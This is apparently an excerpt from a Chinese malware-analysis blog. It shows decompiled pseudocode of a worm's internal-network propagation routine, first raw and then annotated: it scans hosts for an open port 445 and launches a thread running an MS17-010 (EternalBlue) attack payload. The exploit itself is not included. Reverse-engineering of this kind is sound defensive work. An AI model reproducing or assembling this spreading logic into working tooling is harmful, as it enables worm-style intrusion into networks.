 1 int __cdecl sub_4076B0(int a1)
2 {
3 void *v1; // eax
4 void *v2; // esi
5
6 if ( sub_407480(a1) > 0 )
7 {
8 v1 = (void *)beginthreadex(0, 0, sub_407540, a1, 0, 0);
9 v2 = v1;
内网传播
10 if ( v1 )
11 {
12 if ( WaitForSingleObject(v1, 0x927C0u) == 258 )
13 TerminateThread(v2, 0);
14 CloseHandle(v2);
15 }
16 }
17 InterlockedDecrement((volatile LONG *)&FileName[268]);
18 endthreadex(0);
19 return 0;
20 }
int __cdecl ScanIP(int ipaddr)
{
void *v1; // eax@2
void *v2; // esi@2
if ( connect445(ipaddr) > 0 ) // 如果有开放445端口
{
v1 = (void *)beginthreadex(0, 0, attack_MS17_010, ipaddr, 0, 0);// 利用MS17-010攻击Playload攻击
v2 = v1;
if ( v1 )
{
if ( WaitForSingleObject(v1, 0x927C0u) == 258 )
TerminateThread(v2, 0);
CloseHandle(v2);
}
}
InterlockedDecrement((volatile LONG *)&FileName[268]);
endthreadex(0);
return 0;
}
娜璋AI安全之家
https://blog.csdn.net/Eastmount